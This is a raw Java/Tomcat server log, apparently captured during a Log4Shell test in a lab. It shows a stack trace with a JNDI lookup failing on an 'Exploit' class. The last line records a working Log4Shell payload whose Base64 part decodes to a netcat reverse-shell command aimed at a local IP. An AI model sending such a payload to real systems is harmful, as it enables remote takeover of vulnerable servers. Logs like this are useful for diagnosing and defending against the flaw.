 at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: Exploitmr1ccBmfV6 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2022-02-17 22:23:40.565 INFO 1 --- [nio-8080-exec-1] HelloWorld : Received a request for API version ${jndi:ldap://192.168.18.205:1389/Basic/Command/Base64/bmMgMTkyLjE2OC4xOC4yMDUgOTk5OSAtZSAvYmluL3No}